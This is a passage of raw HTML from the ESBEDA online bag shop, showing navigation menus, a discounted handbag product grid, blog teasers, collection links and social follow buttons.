                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7216">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6770">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail    main-hover-slider-img" alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/2-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/3-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/4-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail     main-hover-slider-img" alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/7-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/9-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/11-1-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232552 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail      main-hover-slider-img" alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/6-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/7-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/10-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-c4e049d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/men/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Men</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-9311ecb">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/women/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Women</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-df3023c item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/blog/">
        <span class="elementor-item">
                <span class="">Blog</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1c8613f">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/contact-us/">
        <span class="elementor-item">
                <span class="">Contact Us</span>                </span>
        </a>
        
                        
                    </li>
                                </ul>
        
        </nav>
        				</div>
				</div>
		<div class="elementor-element elementor-element-7a2895da e-flex e-con-boxed e-con e-child" data-id="7a2895da" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2404c482 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="2404c482" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-256">

                                    <a href="https://www.facebook.com/esbedabags" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://x.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3997d23c elementor-widget__width-auto elementor-align-right etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="3997d23c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-bottom has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">70% Sale LIVE!</span>

            
            
